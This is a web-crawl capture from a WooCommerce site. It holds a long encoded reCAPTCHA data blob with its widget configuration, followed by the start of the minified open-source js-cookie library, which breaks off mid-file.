xGERaERLDmX02w7wvwoLDh08QwqEow48gKgvDqsKJwqvDtcORUcOME8OJfHHDglTChG/[base64]/cwrDkQE7wrp1WcOiPsO0a1jCsAAQJi9Rwp/[base64]/DoMO6wqrCk1F+w4otw5DCosODwp/[base64]/wot0w5DCn8OGcjZlw5NIw6bDq8KiN8K4w49iw7UqL8KVwoQYw4LCkhR7OiYxwp45w4DDq8K6wq/[base64]/CinjCvcO2OUZYJ8KCw7PCrCdFQQrCh3nDuylkwq/DtsKndQzDhBAaHMOUwoPCr3/DkcO/[base64]/CnjTDpcKewojCnnslw7JBYsOqw4bCo8K4wpTDqnMLw7YCw5rDqMKBJ0IuwqbDlMKpwq/[base64]/Cs2oxw6hYwp7CvBLChsKDwq5/ZMOewqLDoMOFVzzCigNvwrzCuytzXsOdwrMQHRrDgsKHXj3CrMKjVcOKHMOMEMOtei/CncK4wrLCmcKLw4LCvAtCw7V/wo1Mwp02TMKuwr4yI2fCk8OQf2DCqkIMJx8NQwrDo8KOw4/Cl8O7wpPCjHfDnglJIijCmEpeP8K6w6jDmsOhwrrDmcO2XcO7QinDnsKNw70Jw5A6BcO/VsOcXMKmwroZCzRITMKIdcKzwo7CoFoVFW7DmMKbGjtvWcKPJcOaFAJIOcKBw7pSw6hLCHXCo0MswpnDhR57ehJnw6fDl8KowpJOKBTDvMOcwosJUxV7w44kw6x7BcK/aBzCn8O4wqPCv1o6TMOuwpw/w4o/a8KWccKYwpY7GzsnQcKkwrTCunfCilNowqVsw7zCnsKiw7d7HWHChE5iw6QIwpnDg8KlRmgXwrPDnU9CAR0gwoXDjsKkQ8Ocw4nDr8OIw6nDv8KvwooKwp9bESlhR8Oewo/DpE8Zw5/DssKtScOEw4bDo8Ksw5fDscO6wp/DqcK3w6HCqTLDiEvCm8KDwoNfUMOswpwnHlDDlUwhCRbDtsOvf8KIVsOnw5TDlndqXcKyMEbDscKyGMOUwr51w4dSwox+MsKtw4JJa8OlTDNTwpUJwqbDpC/DthoSDnnCikDDlDJSw40nwqbClCYTw73DmsKGwpogB3zDr2rDrMO1AHjDjcO5wo8TN8OYwq7DjiQlw6gTwr/Cr8OUw5sAwoxpBFXCiBQRw4hywprCj8OCIk3Cjm1fFhjCucOhwrcRw7rDmCjDt8Ozw5XCq8OYJnofwr5Mw7MGJ8O6R8KawpXCpsO+woHCnMKLw70eah/CvHl0OzNPw6ZnBcK2w7tOwrVtwoXDpsKzY8OJADrCuXvDnFrDvMOTfWUcw57Dt8Opa2zCowUwwrHDq8KvwqXCtgoJwpIdXWbCi8Okw4R/[base64]/CmsOgw5oMwoUMwq8IbcOMwonDihNkwpA/[base64]/ChkdfTcOtJsKYBMOTUXrDqcOdw7NYw5TDscOZwo3CoMOawpLCm8OmwrrDpsKsw441dg1sQFPDvcKjTzpewrsSw5hwwqXCpxnCisOZAkTDshTCqWjDjWhnbHbDtFNrKwIewpZ4w6IGYwXDmcOGw47Dg8O5Fj5Sw4BlOcKgw7gJwrJ2aMKNw5/[base64]/[base64]/ClcK1w5zDsTUGcHxlXypKw4AVwroxw5RXZ8KKwpI5wqsowoLCnsOSHcKaCCJiQmLDpsOXw5FRJMK7wrgibsKlwqJDK8OwJMOmc8ObLsK/wqrDgQfDuMK9YmFsQ8Oew5hgwoPCqUswa8OXwqAyHzvCmDgNOhgYaQPDksKmw4TCpCDCn8Kfw4FCw50kwoh1CMONwpJ/w5gnw6vDgU1DJcK3wrg3w5Ysw6jCp08zBHvClMOuSwNIw5LCssO8w5jCj2/Dh8K1GEEFNmwWwoYpw4HDv07Coix7w7ZSCmrCj8K6NMOYccKgw6PDssKPwr7DgV/DuFhKw5zDosKSw7gEWcK4a3jDrcOjeWbDlwlmw6pswrQZBy7CsSpMw6TCisOpwrpxw7t5wofCgRoydMK+wpt/[base64]/w7B/[base64]/CtsK0w5RYwqtZCWfCi8OlfMOUD253IMKWwp/DjWrDjmTDrMKad8K1w5pHw67CjSVyw588wqrDo8OnV2AKw5FJH8K/F8OrbDJOw7bCtcOBYQgrwpbDpRR1w6xaDsOjw5wew60Tw5c/[base64]/CvHjCsMKpw5R5wpPChsKpw5TCjcKTw7MnwobCs0hkw4bChcKXw5bClcOcw5zDnzAhwrt2w6zDqsOFwoLDllvCssOvw7VbMXwcAl7DiXFXdxXDnTHDjCBOXcKnwqvDjEzCjlRKJMK+w79DFMKIOQXCssK0woByKMOTHQ/CtcKlwqzDs8OLwpbCrwTDm0oAdScRw5TDjcOjLMK9ZWR3DcOKwrdbwoPChsKMwp7CtcKHwq/DsMK7Nl/CuXQJwplgw7rDp8ObPQvCg35pwrYKwpnDisOKw7LDmG4mwojClh4ewqFxOXfDsMKxw7/CpcOJFhFlfkZvwpTCpcOIOWzDvTZ1w4rCpnYGwoHDi8Oie3LCrEDCtF/DmX3CicKifsOTwok+DsO4Y8OXw50+fMKOwoh8NcO9w6QgaCjDkcKlQsOaw5NWwqxeH8KmwqnDnMO+woPCosOfWwBqd1xFwqoVWU/CiD1yw5rCuG4peDnDhsKnHD88GWvDvsOqw64aw7DDiU3DhFDDsQXCocO6UmkmOHMdLjAicsKlw4tjEA4/eMK5csOwOcOnw5Uhd1MhHyVjw4TCh8OoVQ4+NCvCkcKcw6gYwqrDmzR1wrglRCtkWcKAwqtXPsKDGTp6wq7DhsOAwqcqwplaw4YnJMKxw6jCmcO9YsODP04XwpPDocO1wozDpmHDi13ChsKua8KLa1kFwpHCgcKLwq5zJzt1w63DhF/Cr8OxWcKPwqJOYTDDsiPCu0RowoFQKAtjwqB9w5nDuMKHP2HCrB7CjcOBfxTCknnCvsOnw6hbw5LDuMO2Oj/Do1NobRTCr8K8w6TDp8KPw4ZOT8Oja8KJwopFMG0QIcOIwp8kwoZRFVlgKzALV8Kpw4s8cVBRZy3CrMK7f8OMwofCiUXDmsKkGx/DtzHDk2pFb8Kyw7gRw4LDucKow5h2w6VJw6kwFH8CLWAtD1fCqcKbc8KSWTY3D8O0wpAOQsOywp9PaMKJBw9DwopuJcOGwozDoMOfYR9lwrZcw7DCjzPCj8Kxw61jPznDpMK2w6/[base64]/[base64]/Co8Owwot/SGUaw7UZezzDpWVGKEYYw4hyw6QuFMKuH8KzKXrCkcKLccOtIMKyYCbDj1IyFjIOw6JhwrQIbmooDwA5w4PCscO/[base64]/[base64]/DujYNwqRvUMOQQsOnYxLContTHk7CtC9Ew74ZecOuV8KMw6jCqV7CmDnCpsKid8O2w7DDqkrCgGnCg2vCjw9CGsK8wqDCvysFw6Fsw6HChnloI3MoMDUewp7DmxXDmMO/di3Cu8KEZBdmwrIPwoZcwqUvwpDDglIZw7zDpwPCr8OcOwHCgBETw6bClhp8P2TCkmYLdsOtNWjCoH12w6TDuMKbw4Utb3LDjAAFI8O9JcOtwq/ChQHCulvCiMOtBcOIwpPCncO9w6pXIy3DjsO8SsKTw6JzKsOjw61hwrLCo8KDKcKzwoUIw7MzQMOYdxDCnMOIwpBrw7zCucKxw5/DtcOePyzDisKiERXCk1DCiFTCpMKAw64hbMOBC35ZGlQ7Axduw4bCkXBbw7TDrFXDuMOcwrcSw4zCvUYRIw/Dh24mU2/DqS8Nw7gqKxTCvcO4wpvCu29Ww4dDw5zChsKGwp/Ci3rCrsOUwopcwrnCqcOJecKZND8lw6wWQsKSVcKVTiBjbcOlw5XDsg/[base64]/WsKMccOhwr7Ds1ZJMcOYwoXCqMOhw4zCmcO3wo7DsiR+w4APFCLDisK3w7xrVsKDYTo2wqMJVcKlwrTCtnxKwrzCq0LChcORw5I9ExXDpMK7wrsmZjHDjsOsKsOyQMOjw7MLw7EhBx/DkcOBIMOjZcOxNmLDvXYOw7PCncOhPF/Cg1/[base64]/DnMOUwpPDs8KjSwZATsKlw5YewqzDmHReZcKrwrrCtsKjESlcGcOjw50HwpzCmMKXAB7CmEHCgcKPw6Fsw6rDksKHQsKcYQ/DrcOlHUbClcO9wpPCiMKQwqhuw5rCksKibMKNSMOFTXTDmcOMVsKNwohYWiFAw5jDtMKFOScRG8OYw4YwwrzCu8KIKsOzwrYFw7RfcUBMw5lKw51UCDxew74HwrzCpsObwq3CpcOiU0bDih3Di8KXw48AwrMJwoIPw6Idw6M9wpfDjsO/J8KiRsOwfE5/woLDpMKzw5DCosKhwpR/w4XDmcObbTUmGMKzC8O8QG4two3DoMO3BsO1Wm0Ow6fCi0DCpHRyFsKuERF1woTCn8Knw4jDmUhXwp0Fwo7DnlHCqxjDvsOnwq7CklJCbcKzwojDjhbCuVgNwrxhwr/DjMK/Uwspwp0MwrDDk8Kfw6xnIHHDi8OeJsK6IMKxJjkCUTNNEMOrw44xMiHCs8KYXcK5bsKOwpLCpMKTw7drMcK8VsKpJUkRbMKZRcOHE8Omw6JKCcOdwoTCucOzfnDClgPDjsKVScKTwpRDwrXDtMKnw7jCsMK/DG/DvMOGJnDDlMO3w6fChcKUB0rCmMKyVcKdwr1wwobCucK9EhPDvWslRsKzw5nDvV/CsTpJWE3DrcORGHDCv33CqMKwIQEHPE/DkR3CkcK3XRjDqFfDtcOoUcOaw500w4fDuMOcw4tUwqrDtAFvwovCkDLCmjTDl8OVw70EXm7ClcOew4fCmw3DrsO8E8ORwqxLEsOCBH/CusKBwpzDtGfDoERlwr17OV8HQmENwoQcwobCk2IOHMK3w59HcMKgw6TCucO1wrzDkCNOwrt0w64Nw7JfazrDmyM9IsKvw47DjQDDhz1NKUvDp8ObOMOYw5vDr13CgldCw6g9wqDCijfDmB/Cv8OICsOawpxufULCtcOXSsK3dMK5AsO5fMOkTMKOw4XCmwRGw6tPI00DwrUMw4EMKnMcKMK1LcOQw7LDksKcFnTCg2tBbiXClR7CoF7DvcKdOcK4ChrDvyoedMK5w4zCmsKXw4I2DAZGwpQdJS7CrEBSwrt6w5h/[base64]/CuSrCoMO/CixbYBAcI8Kbw6Jnw6ZKKSXDhEJew6bCiTxXwobCqBXDqsOlPSx8woUYVFkiw45AQcKRfMKzw7JxAMOoMSHCvXZ2MTnDo8OWC8K+eA8RHyTDnsKMF3jCiSHCl2vDrjt+wqjDpMK3YsO9w5HDkcOnw5/DnUgow6jCtibDuC3Cjxhkw50gw7zCvMOgwrPDtcOgVMKow6fDkcONwr/DvFBeRQrCk8KvScOTwo1ef2A2w7NAVGjDisOtwqvDk8KJCQfChTDDszPCvcKiwoFbfRXDo8KWw7pzw7PCkEt9JsO+w6kuNEDDpHARw6zCpsKBH8ORTcKlw7ZCVsOyw4DCtMOxw7hwMcKKw4LDl1t/[base64]/w5HCmhlaRkXCs8KvMMKFw5Avw7Ejw4nCksKUIEwYEW9vNsKTQcODJ8OtUcKmUTJCDzF2w5ozHcKBf8KrM8O7wpnDt8Opw6cmwo/CphIgw6gzw53Cj8Kqe8KMNGt4wp7CpzgGfkNofRQZw517N8Oxw5PDuWTCh3HDoxwVCcOdfMKUw6jDksKye07DjMKWb0LDg8OMA8KXDj8oFMOewpXDtcK0wonCo1jDk8OYCMONw4rDjsKoJcKgRcKtw6d+PHAEw6DCnEXCqMOJRxXDtlTCmT1uw67Dq25Xf8Obw4/CpkXCpkt+w7AfwrfCqWbCuQfDkFvDlMKTTMOVw7RUNMOYHVXDtsOywpjDsmoqFMOMwqPDi1TDjXVENMOBTFXDgMKUaTnCrSrCmsKHEcOmwolJOD/CuRjCty5Zw6jCil/DsMOCwrASVR5RQA5gEBsBFMOIw5EBVXbDk8KPw7vDhMOVwqjDuFvDucKNw43CtMOZw68ibHPDtUdfw4jDjcO4JsOkwr7DgjDCnkE5w6cLwr8xd8K+wpHCgcOeFi5JLxTDuxpqwrPDhMKWw7BVaVnDtBN/w5RWGMOqw4HCujI7w4NIBsOuwpoJw4J3ciJWwq02LhdcIRjCosOQw7Q9w7/CkVxDJsKqeMKwwrxtLhDCmx4gw5I0B8OPwppSMm3Do8Ozwrw+Z140wr/CnHk7KyYEwqJGScK/[base64]/ChcOzw7dxw5Rkwp8ewrPDqGESWjh1AUJLWsOXJ8O9f8KmwqjCsMKPS8O8w5hBwq99w78YbwHCqDxCVxvCojnCn8Kvw5zCtl1HRsO5w43CmcK0a8Onw6fCjkxgwrrCo1Ydw4xLFMKLKXzCj1VIYsO4AMKxKsK6w6s9wqcjaMOuw4/CusOIRHLDnMKTw77CvsKcw6Edwo8tSF83w73Do0AlMsK/UcK3GMKuw5QFB2XCnGp/N19xwp7CksKIw5Jja8KrDDYdOjk7Z8ODCAkpGsO1VsO0J3YfQ8Oow7HCo8Otwp7Cr8KKaDbDn8KkwoDDhTcTw69CwqvDgAbDhljCkcOpwo/[base64]/CjQzDrl7CnsOVwonCtsOcOw4rU8KWw67DosOHw6/CvcO2CFvCixPDvcOpfcOHw7FswqfCg8Otwqtyw4t7Wx0Iw5/CksO9EcOqw4lHwpbDi3fDlB3ChsOmwrLDkMOkIMOBw6Frwq7CncOGwqJWwoXDqAjDqjvDhkw0w7fCm1TClmV1TsKqUMKnw5Ffw4vDoMOCZcKQLXtZWsOgw5TDtsOOw7bDlcK3w43Co8OKAcKEbRXClU/Dl8Odw7bCvcOnw7rCpsKUKsKlw5l0SGdtA2bDhMOBKsOmwrR6w54+w4XChsOLw5oLwqTDgcKTc8OOw5lzw4gFFMOifU/CplfCtSZVw7bCisKiEznCpUEXFHTCocOJdcOFw4cHw7bDhMOKfAlbI8OFC1RsSsORWn3DoDlIw4/CsnBzwp/CiTbCnD4Aw6QswqvDosOLwrvCuxY+WcOlc8KwYQF1UmbDgD3CrMKHwoDDuy9Nw7zDksKuJcK/N8OUdcOEwq/CuUzDvcOow6Rhw6NHwpfCtiXCghsYJMOsw5/CmcKrwoxRSsOjwr3Ds8OMDxHDiTnDvjjDg38oa2/Do8O9wpVJDEzDnklXJEM5wrN7wq/Cikh7a8K8w5t5dMKlODY3w6YgQcK/w5gqw61+P2J7bMO8wo95eRDCr8KmV8KPw4UOWMOTwo00LXHDrwbDiwHDsiHDtVJqwrAEQMORwqEaw4x1aEfCicOSMMKTwqfDu1/[base64]/CpMOcfnvDi07CgSPCghwYw7DDtkvDvV7DiWbCu8Kbw6fCiHQxUcOvwr/[base64]/Cm8OZC8Ocw50Uwqs/HQ8Gw4xlwrcVGcObe8OOfEl6wp7DkMO9wqLCsMO1KcOYw7rDqMOkasKrLG7DsDXDnh3CuS7DmsOiwqjDrsO3w4rCimZiYCwnXMKDw7TCkid/[base64]/DhALDo8OUMsKDwq3Co8Omwqw3w43CnUTCqsOCw67CnnbDlsKtw7Rpw7jCjD5lw7guPnzCoMK9woXCvnAKP8OiHcKLKCUnA1LDkMOGw7nDnsOtw69lwrXCgsKJSCBvw7/[base64]/CgnrCvi7Dr8KEZEwBwrlgw7kvw47CjCZrw7LCosKqwotyGsKnwp/Dqht7wppCFUjDkWNcw4dQKEBxSSTCvCdBNBlAw7dDwrZSw5XCtcKgw7/DqETCnWp5w7zDsHxIV0HCqsOwQUU+wqxnHwrCuMOEw5XDqmXDqMOdwpw4w6HDusOgGcKIw6AZw7zDucORcsKMD8KDw4PClh3ClsOTcsKqw5xWw4sSe8KUw5YCwrwhw7vDkw/CpErDoBdDa8KhVMOYEcKUw7E/[base64]/CmzoKw7bDkUvDlsOlJ8O7bMOec8OZWA7Dn0UCHMKpa8OFwpfDs2JPHsO7w6ZARQrCk8OxwqjDu8KtM0tnw5nCohXCpkAfw5ALwohfwonClks/w7ArwoR2w5fCvsKiwpBFESx0A30xDnXCuWLCu8ORwq58w5xmCsOBwqdYRzlrw64Ew5LDr8KrwptuQ3/DocKpCcO8Y8Kkw7jCicO5BBjDpC0yGsK2YMOBwqnCulIGFwsVNsOEX8KoJcKHwoJpwqrCs8K2LyHClcKCwrpIw5Y7wqrCi2Y4w5QcQQU/[base64]/DscO3wpPDvcKUeMOLIcKgw6FiwrESCHRnS8OeN8O3wqkKXUgybXQxT8O2M39GDhTDmcKTw54owow/VjXDnMO9IsOBN8Knw6DDo8KwEixzw5fCjgsSwrF+FcK+fMKFwq3CgWPCk8OGecO5wq9payfDgMOIw4BDw6Aew4bCssKFSMKrRHBRXMKPw4LClsOaw7U2WsOWw6/ClcKGSHQWdsKsw48mwroFR8OGw5oew6EIRsOsw60Lwo8lL8Oowrgtw7/DsizDrXTCk8KFw4tIwpTDvyfDilReU8KWw5lzwqXCjMK7w53Cn0HDkMKQw71ZfRTCu8OpwqHCg0/DucOqwrHDoz3DkcKyZsOWJG0SHUbDuSDCncKjL8KfGsKWQ3VLTDdkwpoew6DCm8KrMMOtUsOew6d6VBN1wpd8PDHDkUlWal7Co2HCi8K+w4XDoMO4w5lKcEjDncKtw4LDrX1UwqA5FcOew6PDvTHCswxBFMOdw74GHFQ1CcOtJ8OFAC/DuALCqRY2w7zCin1ww6fDvCxWw6PDoDolaRgbXTjDlsOHBx1qLcK6OhFdwoBoPHEsZBclGWg4w7PDk8KDwq/Dg0nDkgNGwrk9w6fChV7CjsOEw6IQWCALPsOiw4TDmGdGw5zCtsOZV1HDncKlPsKJwrUQwqbDo2MIRx4AHm7CkWl7CsOswq0mw5F3woQ1w7TCscOLw6NbVlcNOsKsw45rccKJIsOkEjvCpXUOwojCs2HDqMKNC1fDj8Ovwo/Cgnlgw4nCpcK3b8KhwoHCvE1bLDHCpcK4w7jCk8KoPW15TAhzQ8KZwqvCo8KEw43Cn0jDng7Dn8KGw6XDgEx1Y8OoZ8K8QHVOc8OZw7g5wpA/EnTCu8OuSjxYBMKCwrnDmzZOw7lNICcgAmzCimHCg8K1w6fCtMK3JFHCkcKZw7LDj8OpAXZscl/DrsKVNVLCrwUSwqJkw61eSHzDucOOw6JpGGhFWMKnw55iK8Kxw4RxIGl/Xx3DmkN1RMOqwqxqwpfCoHfChsOawp58f8KpYnlXG1A/w7jCvMOQXcKSw7LDgyVefW7ChWILwpBow5PChUpoazt1wqnCqyMnVXINDsO8OMOmw5kiw6zDpQjDuEZqw7HDgxcYw4rCnSEcGMO/woRxw5bDqMOPw4TCqcKsNcONw4nDjEpfw59Yw7JlDsKZB8KVwp4rbMO0woUiwrQEacOVw5oIBjLDj8OywrkmwpgabsKhPcO0wr/[base64]/[base64]/[base64]/DjMOKwo5aw7bDtXPDhMOzYcOBdWDClcKwXcKMwrbCoATCo8OyYMKrak/CvzzDtsOQKDTClgvDh8KPEcKVC1QzRnRLKlnCjcKQwpEAwohgMwtuwqTCpMKQw4LDhcKIw7HCtH8LF8OHES3DvjYaw4rCj8OlEcOmwoPDllbDh8KMwqp9F8K8wqnDqsK7QicTNMKBw5LCv18oYUVkw77Dp8K8w7QmXR3CscKVw6fDhsK6woHCii0gw586w6/DkTzDscO+blMTIj4Dw6MZZ8KXw44pXC3DoMKMw5rDsVEnPcK/JcKBwqQ/w6dpWcKeJ1vDiAI6U8O3w5p8wr0dTH1FwoE0TVTCihzDvMKBwotNDsO6KW3DpMKxwpDCm1zDqsO7w6LCvsKsXcKgBRTCscKtw7XDnzw5ZzjCo0zCmGDCoMKkSgZ/W8KEYcOyNlwOOh0SwrB9VwfCpEBRDyBzOcKMBT3CiMOBwp7CnyEZFsOgViTCpRzDncKxIDZpwp5qLkLCtH1vwqvDkwnDvcK2cA3CkcOuwpoXH8O3OMOcY03CjjMtw57DhQTCusKaw7PDjsO5ZEx8w5p9w5woDcKyXMO/wqPCjk5vw53DgRBlw5/DtUTCix0Bwo4FQ8OzfcKqwr4cKhnDsB5ELsKHLTLCmMKNw6Bowrxiw54FwqrDjcKvw43Cs0fDuS1PDsO8Y31qS2LDpUZ7wqDCngTCj8O/Bl0Fw7Q/K211w7PCrMOEGWTCknMve8OhB8KYFsOyXsO8wpZTw6HCkiIPEFPDg2bDkFzCnkNqVcKmw5FsJMO9HmInwr/[base64]/DvMOyF8K5HMOQZkPCrGvCrBPCtQgcwrYvGsORTsO0w6/Co00xFG3CucKua3ZHw6Qtwpdiw4NjHRYVw68vMQ/ClBHCgXtQwrDDqMKHwrtXw5/CtMKnOWgIDMKEdsOFw7xJT8OOwodAMUFnw6fCrx1nGsO2RMOkC8OZwr9RIMKqw5/DunhTFUAXSMOVX8KPw51XbnrCrVV9IsOJwp7CkVbDtDp6wqbCiwjCjcOHwrbDhxAQZ3ZNMcOawoo7KMKgwpDDnsK1wp/DtT0sw5FybXxjGsOVw7XCtnA9ZMK4wpXComVMLUjCgDYoZMO4KsKpSATDi8OtcMKZwoIAw4fDsXfDiFFDJghTMHLDq8OyC2vDjsKQOcK7JU1UM8Kmw4xhdsKUw6hjw7bCkBvDmcKpaHjCrSHDsUfDp8Krw5huPMOUworDmcOhH8Oew7rDhMOIwq5+wo/DgMOrJywNw6zDkDk6PQ/[base64]/CmV7Dr8OlwpA3wrcuw70bFMOUNy/DpcK9wqDDk8Orw5BBwqoqMgzCsXgnGcOCw7HCqz/Cn8OseMKhNcKlw6wlw5PDuQDCinRfTsKzH8OeCU96E8KyfsOhw4IYLMOLBlbDkcKRw6fDu8KQL0nCv1ICbcKaLkXDusOIw4cew5BFJRUhYsKgOcKbw6bCocOpw4vDisO0w7fCp2PDqsOtw75GQw/CuF7DosKhfsKUwr/[base64]/Dq8KawrPDkE99w53CqsK9bsO6YMOEw5TDvcOUbsOoaG8MRhXCszchw7U8wqvDjVXDlm/Ct8OXwoTDlCzDt8KOTQXDsAxzwq4iFcODJVjDrnDCgV1yM8OgIinCqBVOw47CtgkIwoLCkAHDpXdNwoNGaCwpwoI4wot7WzfDn399YMOWw5AUwoHDpsKuBsOMWsKOw4XDksONXXRuw4fDjMKwwpFqw4TCsiPDnMOdw79/[base64]/[base64]/[base64]/[base64]/[base64]/CmcOjKWU+wp8PcMOiZcKYw70la2DDpXgVw5PCscKle1FULDbCm8KuEsKMwo/Dq8K6ZMOCw600aMOPejvCqGnCqcKqE8Oww5XCscObwpp4YHoUw4xfLjjCl8Oawr5WJwjCvzLCosKsw5xWdhdYw4PDoDF5wphhBHLCn8O1wp/Dg3VLw6hzwqzCkz/[base64]/wqUtciQswpkNw5piF8KSGcOvw7hCZH7DlF3Duzc4wrnCrcKEwqtOYcKiw77DhifDrxLCrnkKFMKKw7XCjkHCvsOPB8KRJ8Kjw59swqVpDVRCLn3DiMO7NB/[base64]/CoQUUw7FUw5wCZBdcw5zDgsOrwpvDhAnDnsOuMcKQwpo1IcKPw6dbVVPDlcOPwp7CokfCqcKACsOfw4jCvk7CiMOvwpIzw4TDtBlYHVYTVMKdwqAlwr/DrcKnKcO6w5fCg8O5wprDq8OTBWB9Y8OJBMOhal0UVxzCvCsLwptTc3zDpcKKL8O5fcKPwrEswprCnBACw73ClcKVO8O+Nj/[base64]/[base64]/ChlA3w6zDo3ZKw4QDwrnCglvDlER/LcOFwrBDacOUBMKgQ8KQw6kqw4rCqy3CocOFTEAXORDDok7CgDFswppeSMOmGWJeM8OzwrHCnUFfwqVKwoTCkx0Kw5TDm25RXgHCncKHwrwdAMOrw7rCnsOowo59Ew/DkHsbM2IjNMKhN21aBkPCr8OATR1tYE9Pw5zCo8OpwrTCucOkeWY3GMKRwrQKwpkdwoPDu8KnIj7DlzRYesKafxDCicKuICnDvMO1B8K1wqdwwrnDgVfDunHCm0zChF3DgHfCo8KUbT0iw5Ypw50oDcOFWMOXFH5SHCnDmCfDnyvCk3DDmHPClcKZw4QIw6TDvcK7Hw/CuwrCucODOwjCtRnDrsKrw4ZANMObHRIKw5XCqjrDnxrDvMOzUsO7wrHCpho+RSTDhWnDuyXClygMJwPCocOXw5wKw4bDuMOoZh3CgmZtPE7Ck8OOwrHDqFfCosO2HArDrcKWAnBWw4xNw5TCocKYRGrCl8OEOTkRWcKZHwzDvxrDrMK2NGDCtm83P8KKwr/[base64]/DqsOSJhTDv8K/[base64]/DkMKFacOEw7gTTMKPw5XCk8OKw5DCssKZGMOBwoLDh8KPdhlHSxVoYG4GwqUNSAM0XnE3UcKDMsOdZHfDh8ObUD0/w6DDvhTCs8KpPcOhAcO4w6fCmX4xUQxAw4waR8Kawo4KR8OYwobDil7CtToSwqjDlGdUw5RpKV9dw4vCm8OFFGbDrsKeGMOgbsKSVsOmw6HCk1jDlcKgQcOOEl/CrwjDmMO9w4fCiyI1Z8OGwqIoMC9tIkvCkjFibMKVw4EFwroBZhPCqUzCvDEZw4xKwojChMKSwpLDv8K/FiJcwqcaeMKfbFEQDiXCtWVEZQ9Twok4fVoSUHAnPl5IAGwywrFCVn7CqcOICcOywpfCqx/DtMKrQsK7eksjw43DlMKjWEYHwqYsNMKQw6PCoiXDrsKmTVXCscKzw7bDg8Otw78Bw4fCtcOoUjMXw47CqzfCgxnCkj44TQdAbjk2w7nChsOFwrZNwrfCh8KnRWHDj8KpGS3DpFjDvTDDngwPw6gOw43Drw02w4/DsAYMOwnCkmwFGHvDkAx8w6bCkcKYTcOgwrbCrcOmAcKuGMOSw5RrwpU7worCohHDsTgJwpLDjzljw63DrHXDm8OPYsOkSi8zAMO0B2Qfw57CgMKJw5NjdMOxQWjCmC3DoBrCncKQMD5cdcOlw6zCgh/CpcOGwq7DnUFte0nCtcOUw7XCuMOgwpzCnTFIwr/[base64]/CvsKGPmrCv1IsQEXCsUwVUzdFei3DhDZSwp0zwowGey5owqN3NsKDXsKIC8O+wq3Ct8KzwoPCiGPClh4yw6wVw5ADMQHCuH3CvAkJKsOiw50Ac1HCtMONRsKcKMKVQ8KSGsOTw5/[base64]/Dti07IVPClUk2wpw/wpF5bkMRN8OrwqPCq8K6w4Bmw5TCtMORdQHCicK+w4lewonDjHfDnMKfRQHDmcKKw64Ow7ccwovCqsKRwoECw4/CnUPDo8K1wqxvNRPCv8K/fHDDoE4sdmHDrMOwN8KWQsOkw4lZK8Kcw7pQbmw9Cy7CoRwOMBcew58NUxUzQz15FFJmw5A2w5lSwpkSwpnDozNDwpN+w517GsKSw71DFMOEKcOSw40qw513eQl+wrZjU8KMw74/wqbDk3V7wr5xSsOrIRVpwrbDrcOVbcKBw78tBCVYHMKhAAzDlTl5w6nDsMOCPSvCmDDCgcKIC8KkcsO6ZcKswqfDnnIpwoNDwqXDvE3DgcOqN8OSw4/DncOTw6dVwoBQw69gEgnCn8OpIsKESsKQRFTDrgTCu8K3w6TCrG9Ow4cFwojDisOjwqpzw7HCu8KGeMKOXsK+H8KWT3LDr3B5wojDqERBSHfCjcOmQ1JOP8OFN8KVw65yc1jDkMKie8OkcjPDiVDCq8KKw7rCmEZgw70Awq5Hwp/DiCXCqMObPzAqwrA8worDj8K+wo7Ct8OmwqxawrDDjsKfw6vDr8Kpwq/[base64]/w5MtA8K1w7tywrHDjAlcHG45wqNWwqwtVFh8QsOewrvCvMKjw63CtD3DgR4xLcOYfcKBa8O0w6vDm8OgUhfCokhVNWjDi8OtMsKvIm4ecMOIGkrCi8O/C8Klwr7Ct8ODKMOCw4LDtHnDkA7Ci1zDtsOPwpjCi8K2YkpPIX1ARArCtMOfwqbCpsK0wqbCqMOmbsK2ShUzMC4/[base64]/w7HDmHd3CMO8w5Qiw7pXw4NVL8KxVcOQPMOlbcKfwp4kwqdww61VWcKmG8OuV8KSw4bCjcKIwozCoR1Zw7jCrEg3GcOMRMKga8KQdMOPC3BZWsOTw5DDocOawo7Cg8K3YXNUUMK1X3F7wr/DpMKzwoPCm8K5G8O/MAJYZiMFSjR9ecOOSMKXwq3CusKmwokIw4nCpsOMwoZ9OMOD\x22],null,[\x22conf\x22,null,\x226Le5mwIeAAAAAP-Wo817X3Mb8b_V5l55Z2cSX9mJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://diasporaenergie.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mLBhfPOfvt+fyY04TB7xsuqpeYUuAR5Zf9tAac7Q2UI\\u003d\x22,1,0,null,1,1769077539106,0,0,[16,171],null,[80,88,248,172,167],\x22RC-_ufnllFukapgpA\x22,null,null,null,null,null,\x220dAFcWeA5dWFeToVgRNf5-pXexK9jza9HikC8jzWf8z7Ugh0zj6dLSacnpMCH2K0W_hcA0fUmkVaDZTRJnHobWzDkx21Sk0AW3pA\x22,1769160339192]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.2
body_size: 4048
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return 